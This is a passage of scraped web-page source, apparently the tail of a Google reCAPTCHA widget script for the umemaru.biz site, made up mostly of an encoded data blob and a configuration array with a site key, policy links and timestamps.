jCr1sLwrJOenPCqTPDi1vDhMK/w4DCgQJzBMOowqzDgcOUR3RVTEJDwqAQXsOWwq/Cr1x+wohUBTkzw7VOw6LCvCUOQApVw5pid8OqCcKswpnDuMKxw5N/w77CvyjDkcKnwo0gHcKZwpBYw58PEANfw5EIT8KdRQfDr8O7c8OnQsKbfsORfMOUFSPCmcOHScOkwqIRYAkOwq7DhU3Coz/[base64]/CoE/Ch8KxVsKyFXvDpHTCnMK6X8Kow79oworCusKoOU7Cv8KvX2FtwpNtezbDv3jCiw/DgnXDoG53w4Efw4xIw6pCw7Y8w7DDhcO4a8Kca8KGwovCqcOvwpNrQsOCTSfCk8KAwonCrMOSwrlPInTCuQXChMObCX4Yw6vCncOVNB3Cmg/DmRp4wpDDucOjZxBVdkEswp95w6bCpAtCw55fesOuwqY/w50/[base64]/w6TDqMKIw7F8FUU4w4RcZcK9wpFmw48eBsKbCRbDsMOiw5vDjMOCw5bDmVBBw5F9CcOlw6/Dpx3DpcOoI8OCw7pNw48DwodawoB1R1HDnmYdw58wK8OKwp11MMKwP8ODPC0Yw7vCrTXDgHHCjVPCimnDklDCgVgIanvCmG/[base64]/w67Ci8K9wppVw416w7rDukYDPXfClMOFY8OXw61EwoDDvQzCtFcNw7Zow6PCtzzDjCJ4K8O+EVbDqsKJJynDmB5sZcK0w47DrcOhRMO1PC9Wwr1LMsKHwp3Ck8Kuw5XDnsKcRRplw6rCtCp+VMKAw4/CmDQ6Fi/CmMKgwoAPw6jDnmZxIMKVwobCoTbDumATwpvDo8OwwoPCpMK0w6g9e8ObJgMPecO2FlQNAkBmw5vDl3hGwogQw5hQw5bDqlsUwpvCh20UwpIow5pcWyPDiMK0woNtw7VzPB5Gw4x8w4nCgcKhExtNFE7DtULClcKtwrbDjgEuw6AFw5XDjirDmsKUwojCmGFhw6F/w5kHYcKjwq7DkRXDnnk4QFZ4wpnCiiPDmCfCtyF2w6vCuTXCsmMfw6kjw47Cvg7Do8KbW8Kow4jDi8OAw6tPMRFkwq5vJ8Ouw6nCgivCkcOXw7UWwrnDncKEw53Cp3pfwq3Dpn9lYsOOah5Gw63ClMO6w7PDump/VcOfeMOnw6VTDcOFClEZwqkiRcKcw5IKw6NCw63CuFxiwq7DocO8wo3CusOwJBwMUsK0WA/DkmLChxxmwrzDoMKhwrDDjGPDk8KnLF7Dt8KhwqnDqcOyQC/[base64]/Dr8OISwfDh8OCw5MVbMKQwpTCsMKiOCMGVDDDuF0Nwo56AsKhYsOAwr01wogpw6PCosOtIcKMw7YuwqLCjcOfw5wCw5/ClknDpMOXVldqwqLDtm8mCcOgQsOLwoDDt8OEw6vDmTDCt8KQUXg6w4vDv03CrGjDtW/DrcKQwpc2wrnCgMOowqAJVThSHcOYTUcpwp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdCE6wkAAAAAKRNAOKWWDwBkbTjvq42oAlQTxG5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.umemaru.biz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U4lJKW6K3N+Zx0vxw9DzI8w6Ox0DpipD5XvLgePbrro\\u003d\x22,1,0,null,1,1762543986761,0,0,[89],null,[38,240,189,249],\x22RC-wD5GLR3hXl4LlA\x22,null,null,null,null,null,\x220dAFcWeA48pg9ZD01tJuuFbAJ7xlwLHFFjIeGjKvwVET-DkH3W_mdYVfKkcEXSymJyIPQdXVsTMMYJvOcEcYf3ogxTfvd5sMvuNQ\x22,1762626786848]");
    </script></body></html>